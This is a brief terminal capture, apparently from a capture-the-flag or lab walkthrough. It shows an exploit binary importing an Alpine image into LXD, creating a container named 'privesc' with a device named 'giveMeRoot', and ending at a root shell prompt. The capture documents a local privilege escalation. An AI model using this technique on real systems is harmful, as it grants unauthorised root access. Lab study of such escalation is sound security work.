 n0nr00tuser@aiweb2host:/tmp$ ./46978 -f alpine-v3.18-x86_64-20230726_1520.tar.gz
Image imported with fingerprint: e3ad4867c08aa6fc6366d0b2163e90eb7216bddc66a79d5910b3b4bd407ef010
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | e3ad4867c08a | no | alpine v3.18 (20230726_15:20) | x86_64 | 3.63MB | Jul 26, 2023 at 7:55am (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ #